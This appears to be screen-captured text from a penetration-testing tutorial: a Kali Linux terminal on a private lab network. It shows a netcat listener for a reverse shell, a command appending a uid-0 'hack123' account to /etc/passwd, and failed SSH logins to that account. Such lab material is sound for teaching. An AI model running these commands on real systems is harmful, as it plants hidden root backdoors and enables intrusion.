 Index of /files - Mozilla F...
ssh hack123@192.168.3...
11:41 PM
ssh hack123@192.168.38.87
File Actions Edit View Help
root@kali:~ root@kali:~ root@kali:~ root@kali:~ nc -lvnp 5555 ssh hack123@192.168.38.87
root@kali:/root/Downloads # echo "hack123:$1$user3$B.3MWJkIfJeWgSL7g7Wdi.:0:0:root:/root:/bin/bash" >> /etc/passwd
root@kali:/root/Downloads #
root@kali:/root/Downloads # ssh hack123@192.168.38.87
hack123@192.168.38.87's password:
Permission denied, please try again.
hack123@192.168.38.87's password:
Permission denied, please try again.
hack123@192.168.38.87's password: